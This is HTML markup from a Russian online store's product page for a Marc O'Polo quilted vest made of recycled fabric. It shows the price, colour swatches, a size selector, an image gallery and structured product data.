    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link '>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link header__link_active'>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">




<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Стёганый жилет из переработанной ткани",
        "image": "https://marc-o-polo.ru/upload/resize_cache/iblock/394/1200_850_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.webp",
        "description": "Стёганый жилет из переработанной ткани Арт. 321096072022. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "2"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022-251/",
            "priceCurrency": "RUB",
            "price": 4990,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/">
                        <span>Мужчинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/men/catalog/styeganye-kurtki/">
                        <span>Стеганые куртки</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Стёганый жилет из переработанной ткани</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Мужчинам",
        "item": "https://marc-o-polo.ru/men/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Стеганые куртки",
        "item": "https://marc-o-polo.ru/men/catalog/styeganye-kurtki/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Стёганый жилет из переработанной ткани",
        "item": "https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022-251/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="Marc O’Polo International GmbH" data-code="321096072022-747" data-bar-code="7325867618469" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="141315" data-iblock-id="39" data-prop-id="1709" data-item="141579" data-xml="ca5a05f3-fc86-11ec-bb9f-005056026750#ca5a05fb-fc86-11ec-bb9f-005056026750" data-section-desc="WOVEN OUTDOOR VESTS" data-section="898" data-price-value="4990" data-show-deactivated="Y" id="bx_1744171377_141579" data-from-cache="N" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="141315"
                data-offer-id="141579"
                data-offer-ids="141579,141580,141581,141582,141583,141584,151768,151769,151770,151771,151772,151773,151774,151775,151776,151777,151778,151779"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/394/1200_850_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/394/1200_850_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.webp">
                        <img src="/upload/resize_cache/iblock/394/1200_850_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/39c/1200_850_1/mgnpkfw72j2cxpbubhybv44uj8l2m48m.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/39c/1200_850_1/mgnpkfw72j2cxpbubhybv44uj8l2m48m.webp">
                        <img src="/upload/resize_cache/iblock/39c/1200_850_1/mgnpkfw72j2cxpbubhybv44uj8l2m48m.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/cb1/1200_850_1/ku4ki6w718v53c5qex2vx2oq4x8crwn3.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/cb1/1200_850_1/ku4ki6w718v53c5qex2vx2oq4x8crwn3.webp">
                        <img src="/upload/resize_cache/iblock/cb1/1200_850_1/ku4ki6w718v53c5qex2vx2oq4x8crwn3.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/c4b/1200_850_1/z6quxww05jgh6xag6dpor8cheni5gpvc.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/c4b/1200_850_1/z6quxww05jgh6xag6dpor8cheni5gpvc.webp">
                        <img src="/upload/resize_cache/iblock/c4b/1200_850_1/z6quxww05jgh6xag6dpor8cheni5gpvc.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 4" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/42f/1200_850_1/9d3gmwzu4oryz3cpdp2vjh6c3bd5jaii.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/42f/1200_850_1/9d3gmwzu4oryz3cpdp2vjh6c3bd5jaii.webp">
                        <img src="/upload/resize_cache/iblock/42f/1200_850_1/9d3gmwzu4oryz3cpdp2vjh6c3bd5jaii.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 5" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/6c8/1200_850_1/s149zuy6c27c68nm1v15odqnflugcc9d.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/6c8/1200_850_1/s149zuy6c27c68nm1v15odqnflugcc9d.webp">
                        <img src="/upload/resize_cache/iblock/6c8/1200_850_1/s149zuy6c27c68nm1v15odqnflugcc9d.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 6" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/iblock/394/80_57_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/39c/80_57_1/mgnpkfw72j2cxpbubhybv44uj8l2m48m.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/cb1/80_57_1/ku4ki6w718v53c5qex2vx2oq4x8crwn3.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/c4b/80_57_1/z6quxww05jgh6xag6dpor8cheni5gpvc.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 4" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/42f/80_57_1/9d3gmwzu4oryz3cpdp2vjh6c3bd5jaii.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 5" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/6c8/80_57_1/s149zuy6c27c68nm1v15odqnflugcc9d.webp" alt="Стёганый жилет из переработанной ткани Marc o'Polo - фото 6" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Стёганый жилет из переработанной ткани</h1>

            
                <div class="fruit__cat">
                                    </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">4&nbsp;990 &#8381;</div>
                                <div class="fruit__old">16&nbsp;990 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 249
                                баллов                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=4990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=4990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="Желтый" data-value="4c74c9e2-a5bf-11eb-bb96-005056026750" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/0d6/25_25_1/xclm29zivpoxl25u0ml4a1gd928q8twy.jpg')"></div>
                                                    <div title="Зеленый" data-value="4c74c9e3-a5bf-11eb-bb96-005056026750" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/387/25_25_1/o89wxqvv36yabxg5l0jyottirq0b6wvq.jpg')"></div>
                                                    <div title="Бежевый" data-value="5328f18d-1481-11ec-bb9b-005056026750" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/iblock/9f0/25_25_1/xdvw9abk30naclhhj5k1w65duldgkpuo.jpg')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                                    (EU/RU)
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer" >
                                        <label data-value="S" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">S</span>
                                                                                            <span span class="day__text">46</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="M" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">M</span>
                                                                                            <span span class="day__text">48</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="L" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">L</span>
                                                                                            <span span class="day__text">50</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer" >
                                        <label data-value="XL" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">XL</span>
                                                                                            <span span class="day__text">52</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer" >
                                        <label data-value="XXL" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                            <span class="day__title">XXL</span>
                                                                                            <span span class="day__text">54</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="3XL" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                            <span class="day__title">3XL</span>
                                                                                            <span span class="day__text">56</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                            (EU/RU)
                                                    </div>
                        <div class="day day_mall ">
